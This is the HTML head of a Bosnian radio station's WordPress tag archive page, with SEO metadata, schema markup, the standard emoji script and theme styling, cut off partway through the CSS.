

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiokameleon.ba/tag/kv/
body_size: 14783
content:
<!DOCTYPE html>
<html lang="bs-BA" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ključna riječ: kv // Arhiva - Kameleon M&amp;M</title>
	<link rel="canonical" href="https://radiokameleon.ba/tag/kv/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ključna riječ: kv // Arhiva - Kameleon M&amp;M" />
	<meta property="og:url" content="https://radiokameleon.ba/tag/kv/" />
	<meta property="og:site_name" content="Kameleon M&amp;M" />
	<meta property="og:image" content="https://radiokameleon.ba/wp-content/uploads/2022/01/kameleon-preview.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://radiokameleon.ba/tag/kv/","url":"https://radiokameleon.ba/tag/kv/","name":"Ključna riječ: kv // Arhiva - Kameleon M&amp;M","isPartOf":{"@id":"https://radiokameleon.ba/#website"},"primaryImageOfPage":{"@id":"https://radiokameleon.ba/tag/kv/#primaryimage"},"image":{"@id":"https://radiokameleon.ba/tag/kv/#primaryimage"},"thumbnailUrl":"https://radiokameleon.ba/wp-content/uploads/2021/04/biro-za-zaposljavanje.jpg","breadcrumb":{"@id":"https://radiokameleon.ba/tag/kv/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/tag/kv/#primaryimage","url":"https://radiokameleon.ba/wp-content/uploads/2021/04/biro-za-zaposljavanje.jpg","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2021/04/biro-za-zaposljavanje.jpg","width":804,"height":503,"caption":"bih"},{"@type":"BreadcrumbList","@id":"https://radiokameleon.ba/tag/kv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radiokameleon.ba/"},{"@type":"ListItem","position":2,"name":"kv"}]},{"@type":"WebSite","@id":"https://radiokameleon.ba/#website","url":"https://radiokameleon.ba/","name":"Kameleon M&M","description":"Totalno pozitivan","publisher":{"@id":"https://radiokameleon.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiokameleon.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://radiokameleon.ba/#organization","name":"Radio Kameleon","url":"https://radiokameleon.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://radiokameleon.ba/#/schema/logo/image/","url":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","contentUrl":"https://radiokameleon.ba/wp-content/uploads/2024/11/30-godina-kameleon.png","width":2000,"height":848,"caption":"Radio Kameleon"},"image":{"@id":"https://radiokameleon.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/radio.kameleon/","https://www.instagram.com/radio.kameleon/","https://www.youtube.com/user/KameleonMM"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; novosti" href="https://radiokameleon.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo;  novosti o komentarima" href="https://radiokameleon.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kameleon M&amp;M &raquo; kv  novosti o oznaci" href="https://radiokameleon.ba/tag/kv/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiokameleon.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiokameleon.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #a8cf45;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/base.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/style.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://radiokameleon.ba/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.3.7' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}:root:root{--brand-color: #a8cf45;--dark-brand-color: #769d13;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 168,207,69,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.tie-cat-56116,.tie-cat-item-56116 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-56116:after{border-top-color:#f36870 !important;}.tie-cat-56116:hover{background-color:#d54a52 !important;}.tie-cat-56116:hover:after{border-top-color:#d54a52 !important;}.tie-cat-40743,.tie-cat-item-40743 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-40743:after{border-top-color:#2566a2 !important;}.tie-cat-40743:hover{background-color:#074884 !important;}.tie-cat-40743:hover:after{border-top-color:#074884 !important;}.tie-cat-57685,.tie-cat-item-57685 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-57685:after{border-top-color:#2566a2 !important;}.tie-cat-57685:hover{background-color:#074884 !important;}.tie-cat-57685:hover:after{border-top-color:#074884 !important;}.tie-cat-62264,.tie-cat-item-62264 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-62264:after{border-top-color:#2566a2 !important;}.tie-cat-62264:hover{background-color:#074884 !important;}.tie-cat-62264:hover:after{border-top-color:#074884 !important;}.tie-cat-200,.tie-cat-item-200 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-200:after{border-top-color:#ffd10a !important;}.tie-cat-200:hover{background-color:#e1b300 !important;}.tie-cat-200:hover:after{border-top-color:#e1b300 !important;}.tie-cat-20204,.tie-cat-item-20204 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-20204:after{border-top-color:#c178e3 !important;}.tie-cat-20204:hover{background-color:#a35ac5 !important;}.tie-cat-20204:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-57085,.tie-cat-item-57085 > span{background-color:#096db6 !important;color:#FFFFFF !important;}.tie-cat-57085:after{border-top-color:#096db6 !important;}.tie-cat-57085:hover{background-color:#004f98 !important;}.tie-cat-57085:hover:after{border-top-color:#004f98 !important;}.tie-cat-210,.tie-cat-item-210 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-210:after{border-top-color:#2566a2 !important;}.tie-cat-210:hover{background-color:#074884 !important;}.tie-cat-210:hover:after{border-top-color:#074884 !important;}.tie-cat-29873,.tie-cat-item-29873 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-29873:after{border-top-color:#f36870 !important;}.tie-cat-29873:hover{background-color:#d54a52 !important;}.tie-cat-29873:hover:after{border-top-color:#d54a52 !important;}.tie-cat-50276,.tie-cat-item-50276 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-50276:after{border-top-color:#f36870 !important;}.tie-cat-50276:hover{background-color:#d54a52 !important;}.tie-cat-50276:hover:after{border-top-color:#d54a52 !important;}.tie-cat-53841,.tie-cat-item-53841 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-53841:after{border-top-color:#2566a2 !important;}.tie-cat-53841:hover{background-color:#074884 !important;}.tie-cat-53841:hover:after{border-top-color:#074884 !important;}.tie-cat-41318,.tie-cat-item-41318 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-41318:after{border-top-color:#2566a2 !important;}.tie-cat-41318:hover{background-color:#074884 !important;}.tie-cat-41318:hover:after{border-top-color:#074884 !important;}.tie-cat-3047,.tie-cat-item-3047 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-3047:after{border-top-color:#2566a2 !important;}.tie-cat-3047:hover{background-color:#074884 !important;}.tie-cat-3047:hover:after{border-top-color:#074884 !important;}.tie-cat-32601,.tie-cat-item-32601 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-32601:after{border-top-color:#2566a2 !important;}.tie-cat-32601:hover{background-color:#074884 !important;}.tie-cat-32601:hover:after{border-top-color:#074884 !important;}.tie-cat-59434,.tie-cat-item-59434 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-59434:after{border-top-color:#2566a2 !important;}.tie-cat-59434:hover{background-color:#074884 !important;}.tie-cat-59434:hover:after{border-top-color:#074884 !important;}.tie-cat-61152,.tie-cat-item-61152 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61152:after{border-top-color:#292929 !important;}.tie-cat-61152:hover{background-color:#0b0b0b !important;}.tie-cat-61152:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64442,.tie-cat-item-64442 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-64442:after{border-top-color:#292929 !important;}.tie-cat-64442:hover{background-color:#0b0b0b !important;}.tie-cat-64442:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#1cbb9b !important;}.tie-cat-3:hover{background-color:#009d7d !important;}.tie-cat-3:hover:after{border-top-color:#009d7d !important;}.tie-cat-59189,.tie-cat-item-59189 > span{background-color:#292929 !important;color:#FFFFFF 